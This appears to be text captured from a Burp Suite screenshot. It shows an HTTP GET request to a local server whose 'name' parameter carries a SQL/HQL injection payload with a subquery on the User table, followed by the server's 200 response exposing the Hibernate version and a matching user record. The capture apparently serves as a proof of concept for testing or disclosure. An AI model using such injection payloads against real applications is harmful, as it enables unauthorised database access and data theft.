 Request
Pretty Raw Hex MarkInfo \n
1 GET /user?name=test'+and+(select+name+from+User+where+id=1)='test HTTP/1.1
2 Host: localhost:8081
3
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 86
5 Date: Wed, 12 Mar 2025 06:48:23 GMT
6
7 Hibernate Version: 5.6.15.Final
8 com.example.User found: test, Email: test@example.com
9
Inspector
Notes